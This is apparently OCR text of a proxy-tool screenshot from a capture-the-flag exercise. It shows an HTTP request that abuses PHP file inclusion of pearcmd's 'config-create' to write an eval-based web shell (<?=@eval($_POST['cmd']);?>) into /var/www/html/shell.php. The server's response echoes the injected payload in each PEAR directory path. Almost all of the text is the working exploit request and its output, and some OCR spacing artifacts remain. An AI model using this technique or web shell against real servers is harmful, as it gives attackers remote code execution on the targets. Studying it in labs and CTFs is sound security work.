 Request
Pretty Raw Hex \n
1 GET /?+config-create+/ &file=/usr/local/lib/php/pearcmd &/<?=
@eval($_POST['cmd']);?>+/var/www/html/shell.php HTTP/1.1
2 Host: 30788414-688a-42a6-9777-235624db72c5.node4.buuoj.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Thu, 19 Oct 2023 12:02:11 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Vary : Accept-Encoding
7 X-Powered-By : PHP/7.3.15
8 Content-Length : 3038
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir
/&file=/usr/local/lib/php/pearcmd&/ <?=@eval($_POST['cmd']);? >
/pear
19 PEAR documentation directory doc_dir
/&file=/usr/local/lib/php/pearcmd&/ <?=@eval($_POST['cmd']);? >
/pear/docs
20 PHP extension directory ext_dir
/&file=/usr/local/lib/php/pearcmd&/ <?=@eval($_POST['cmd']);? >
/pear/ext
21 PEAR directory php_dir
/&file=/usr/local/lib/php/pearcmd&/ <?=@eval($_POST['cmd']);? >
/pear/php
22 PEAR Installer cache directory cache_dir
/&file=/usr/local/lib/php/pearcmd&/ <?=@eval($_POST['cmd']);? >
/pear/cache
23 PEAR configuration file cfg_dir
/&file=/usr/local/lib/php/pearcmd&/ <?=@eval($_POST['cmd']);?
>
/pear/cfg
24 directory
25 PEAR data directory data_dir
/&file=/usr/local/lib/php/pearcmd&/ <
?=@eval($_POST['cmd']);? >
/pear/data
26 PEAR Installer download download_dir